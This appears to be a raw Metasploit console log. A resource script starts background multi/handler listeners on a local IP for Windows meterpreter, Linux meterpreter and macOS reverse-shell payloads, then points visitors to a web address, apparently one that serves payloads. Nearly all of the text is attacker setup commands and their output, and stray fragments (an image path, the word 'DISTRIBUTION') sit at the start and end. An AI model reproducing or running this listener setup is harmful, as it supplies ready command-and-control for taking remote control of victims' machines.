 Metasploit tip: Enable HTTP request and response logging with set HttpTrace true
[*] Processing listeners.rc for ERB directives.
resource (listeners.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listeners.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (listeners.rc)> set LHOST 192.168.1.3
LHOST => 192.168.1.3
resource (listeners.rc)> set LPORT 3000
LPORT => 3000
resource (listeners.rc)> set ExitOnSession False
ExitOnSession => false
resource (listeners.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (listeners.rc)> set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
resource (listeners.rc)> set LHOST 192.168.1.3
[*] Started reverse TCP handler on 192.168.1.3:3000
LHOST => 192.168.1.3
resource (listeners.rc)> set LPORT 3001
LPORT => 3001
resource (listeners.rc)> set ExitOnSession False
ExitOnSession => false
resource (listeners.rc)> exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
resource (listeners.rc)> set PAYLOAD osx/x86/shell_reverse_tcp
PAYLOAD => osx/x86/shell_reverse_tcp
resource (listeners.rc)> set LHOST 192.168.1.3
LHOST => 192.168.1.3
resource (listeners.rc)> set LPORT 3002
[*] Started reverse TCP handler on 192.168.1.3:3001
LPORT => 3002
resource (listeners.rc)> set ExitOnSession False
ExitOnSession => false
resource (listeners.rc)> exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
resource (listeners.rc)> sleep 1
[*] Started reverse TCP handler on 192.168.1.3:3002
resource (listeners.rc)> echo "You may now surf to http://192.168.1.3/"
[*] exec: echo "You may now surf to http://192.168.1.3/"
You may now surf to http://192.168.1.3/
msf5 exploit(multi/handler) >
DISTRIBUTION